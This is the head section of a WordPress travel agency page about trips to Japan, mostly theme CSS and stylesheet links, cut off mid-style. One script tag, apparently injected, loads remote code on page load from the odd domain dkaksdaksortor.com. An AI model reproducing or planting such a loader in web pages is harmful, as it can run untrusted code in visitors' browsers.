

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elephas.com.ar/destinos/exoticos/japon/
body_size: 21982
content:
    <!DOCTYPE html>
    <html lang="es" prefix="og: http://ogp.me/ns#">
    <head itemscope itemtype="https://schema.org/WebSite">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCZZN52D');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Japon</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://elephas.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://elephas.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Japon Destinations Feed" href="https://elephas.com.ar/destinos/exoticos/japon/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css' href='https://elephas.com.ar/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1765198918' type='text/css' media='all' />
<link rel='stylesheet' id='wpte-trip-archive-css' href='https://elephas.com.ar/wp-content/plugins/wp-travel-engine/dist/public/trip-archive.css?ver=1765198918' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://elephas.com.ar/wp-content/plugins/travel-agency-companion/public/css/odometer.min.css?ver=0.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://elephas.com.ar/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-companion-css' href='https://elephas.com.ar/wp-content/plugins/travel-agency-companion/public/css/travel-agency-companion-public.min.css?ver=1.5.9' type='text/css' media='all' />
<style id='travel-agency-companion-inline-css' type='text/css'>

                    .activities:after{
                        background: url( https://elephas.com.ar/wp-content/uploads/2023/01/15-Best-Places-In-Turkey-To-Visit.jpeg ) no-repeat;
                    }
/*# sourceURL=travel-agency-companion-inline-css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://elephas.com.ar/wp-content/themes/travel-agency-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://elephas.com.ar/wp-content/themes/travel-agency-pro-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://elephas.com.ar/wp-content/plugins/wp-travel-engine/assets/lib/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A700%7CMontserrat%3A600' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-pro-css' href='https://elephas.com.ar/wp-content/themes/travel-agency-pro/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://elephas.com.ar/wp-content/themes/travel-agency-pro/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://elephas.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elephas.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769852976" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://elephas.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elephas.com.ar/wp-json/wp/v2/destination/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elephas.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
				<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		        <!-- Custom Logo: hide header text -->
        <style id="custom-logo-css" type="text/css">
            .site-title, .site-description {
                display: none;
            }
        </style>
    <meta property="og:title" content="Destinations:Japon" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://elephas.com.ar/wp-content/uploads/2018/09/cropped-cabeza-tranp.png" />
<meta property="og:image" content="https://elephas.com.ar/wp-content/themes/travel-agency-pro/images/fallback/banner-img.jpg" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:card" content="summary" />
<link rel="icon" href="https://elephas.com.ar/wp-content/uploads/2018/09/cropped-cabeza-tranp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elephas.com.ar/wp-content/uploads/2018/09/cropped-cabeza-tranp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elephas.com.ar/wp-content/uploads/2018/09/cropped-cabeza-tranp-180x180.png" />
<meta name="msapplication-TileImage" content="https://elephas.com.ar/wp-content/uploads/2018/09/cropped-cabeza-tranp-270x270.png" />
<style type='text/css' media='all'>
            :root {
            --primary-color: #32b67a;
            --primary-color-rgb: 50, 182, 122;
            --primary-font: Arial, Helvetica, sans-serif;
            --secondary-font: "Montserrat";
        }
      
    body,
    button,
    input,
    select,
    textarea{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 16px;
    color: #666666;
    }

    body{
        background-color: #ffffff;
    }

    h1{
    font-family: "Montserrat";
    font-size: 25px;
    font-weight: 700;
    font-style: normal;
    }
    #primary .post .entry-content h1,
    .elementor-template-full-width .site h1,
    #primary .page .entry-content h1{
    font-family: "Montserrat";
    font-size: 25px;
    font-weight: 700;
    font-style: normal;
    color: #353d47;
    }
    h2{
    font-family: "Montserrat";
    font-size: 20px;
    font-weight: 600;
    font-style: normal;
    }
    #primary .post .entry-content h2,
    .elementor-template-full-width .site h2,
    #primary .page .entry-content h2{
    font-family: "Montserrat";
    font-size: 20px;
    font-weight: 600;
    font-style: normal;
    color: #353d47;
    }
    h3{
    font-family: "Montserrat";
    font-size: 32px;
    font-weight: 700;
    font-style: normal;
    }
    #primary .post .entry-content h3,
    .elementor-template-full-width .site h3,
    #primary .page .entry-content h3{
    font-family: "Montserrat";
    font-size: 32px;
    font-weight: 700;
    font-style: normal;
    color: #353d47;
    }
    h4{
    font-family: "Montserrat";
    font-size: 28px;
    font-weight: 700;
    font-style: normal;
    }
    #primary .post .entry-content h4,
    .elementor-template-full-width .site h4,
    #primary .page .entry-content h4{
    font-family: "Montserrat";
    font-size: 28px;
    font-weight: 700;
    font-style: normal;
    color: #353d47;
    }
    h5{
    font-family: "Montserrat";
    font-size: 24px;
    font-weight: 700;
    font-style: normal;
    }
    #primary .post .entry-content h5,
    .elementor-template-full-width .site h5,
    #primary .page .entry-content h5{
    font-family: "Montserrat";
    font-size: 24px;
    font-weight: 700;
    font-style: normal;
    color: #353d47;
    }
    h6{
    font-family: "Montserrat";
    font-size: 22px;
    font-weight: 700;
    font-style: normal;
    }
    #primary .post .entry-content h6,
    .elementor-template-full-width .site h6,
    #primary .page .entry-content h6{
    font-family: "Montserrat";
    font-size: 22px;
    font-weight: 700;
    font-style: normal;
    color: #353d47;
    }

    /* primary color */

    #activities-slider .owl-prev:hover circle,
    #activities-slider .owl-next:hover circle,
    #destination-slider .owl-prev:hover circle,
    #destination-slider .owl-next:hover circle,
    .our-features .features-holder .col:hover circle{
    stroke: var(--primary-color);
    }
    .about .text-holder .title:after,
    .about .text-holder .btn-more:hover,
    .about .text-holder .btn-more:focus,
    .activities .section-header .section-title:after,
    .popular-destination .section-header .section-title:after,
    .popular-destination .grid .col .price-holder,
    .popular-destination .btn-holder .btn-more:hover,
    .popular-destination .btn-holder .btn-more:focus,
    .our-features .section-header .section-title:after,
    .featured-trip .section-header .section-title:after,
    .featured-trip .grid .img-holder .price-holder,
    .featured-trip .grid .text-holder .btn-more:hover,
    .featured-trip .grid .text-holder .btn-more:focus,
    .featured-trip .btn-holder .btn-more:hover,
    .featured-trip .btn-holder .btn-more:focus,
    .stats .section-header .section-title:after,
    .stats .grid .col .raratheme-sc-holder .hs-counter:after,
    .our-deals .section-header .section-title:after,
    .our-deals .grid .img-holder .price-holder,
    .our-deals .grid .text-holder .btn-more:hover,
    .our-deals .grid .text-holder .btn-more:focus,
    .our-deals .btn-holder .btn-more:hover,
    .our-deals .btn-holder .btn-more:focus,
    .cta .text .btn-more,
    .grid-latest .group-discount .pop-trip-grpavil-icon,
    .wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn, .wpte-bf-submit input[type="submit"],
    .wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn,
    .widget-area .wpte-booking-area .wpte-bf-btn-wrap .wpte-bf-btn,
    .wte-process-layout .wte-process-nav .wte-process-nav-list::before{
    background: var(--primary-color);
    }
    .about .text-holder .btn-more,
    .popular-destination .btn-holder .btn-more,
    .featured-trip .grid .text-holder .btn-more,
    .featured-trip .btn-holder .btn-more,
    .our-deals .grid .text-holder .btn-more,
    .our-deals .btn-holder .btn-more,
    .cta .text .btn-more,
    .wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn,
    .wpte-bf-submit input[type="submit"],
    .wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn,
    .wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type="radio"]:checked + label::before,
    .wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type="checkbox"]:checked + label::before{
    border-color: var(--primary-color);
    }
    #activities-slider .text-holder .btn-more:hover,
    #activities-slider .text-holder .btn-more:focus,
    .popular-destination .grid .col .text-holder .title a:hover,
    .popular-destination .grid .col .text-holder .title a:focus,
    .popular-destination .grid .col .text-holder .meta-info svg,
    .our-features .features-holder .col .icon-holder,
    .featured-trip .grid .text-holder .title a:hover,
    .featured-trip .grid .text-holder .title a:focus,
    .featured-trip .grid-latest .text-holder .category-trip-loc span a:hover,
    .our-deals .grid-latest .text-holder .category-trip-loc span a:hover,
    .our-deals .grid .text-holder .title a:hover,
    .our-deals .grid .text-holder .title a:focus,
    .grid-latest .group-discount .tooltip,
    .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active,
    .wpte-bf-help-block a,
    .wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:hover,
    .wpte-bf-submit input[type="submit"]:hover,
    .wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:focus,
    .wpte-bf-submit input[type="submit"]:focus,
    .wpte-bf-step-content .wpte-bf-number-field button:hover,
    .wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn:hover,
    .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before,
    .wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item a
    {
    color: var(--primary-color);
    }

    .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::after,
    .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::before,
    .wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type="radio"]:checked + label::before,
    .wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type="checkbox"]:checked + label::before{
    background-color: var(--primary-color);
    }

    .popular-destination .grid .col .price-holder span:before,
    .our-deals .grid .img-holder .price-holder span:before{
    border-top-color: var(--primary-color);
    }
    .popular-destination .grid .col .price-holder span:after,
    .our-deals .grid .img-holder .price-holder span:after{
    border-bottom-color: var(--primary-color);
    }
    .featured-trip .grid .img-holder .price-holder span:after{
    border-bottom-color: var(--primary-color);
    }
    .featured-trip .grid .img-holder .price-holder span:before{
    border-top-color: var(--primary-color);
    }
    .featured-trip .grid-latest .text-holder .category-trip-loc svg,
    .our-deals .grid-latest .text-holder .category-trip-loc svg,
    .featured-trip .grid-latest .text-holder .meta-info svg,
    .our-deals .grid-latest .text-holder .meta-info svg{
    fill: var(--primary-color);
    }


    #activities-slider .owl-prev:after{
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
    }

    #activities-slider .owl-next:after{
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    }

    #destination-slider .owl-next:after{
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    }

    #destination-slider .owl-prev:after{
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
    }



    .trip-search form .advanced-search-field h3{font-family: Arial, Helvetica, sans-serif;}

    .main-navigation ul li:hover:after,
    .main-navigation ul li:focus:after{
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .trip-search form .advanced-search-field .custom-select:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 384 512'%3E%3Cpath d='M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .trip-search form .trip-activities .custom-select:before {
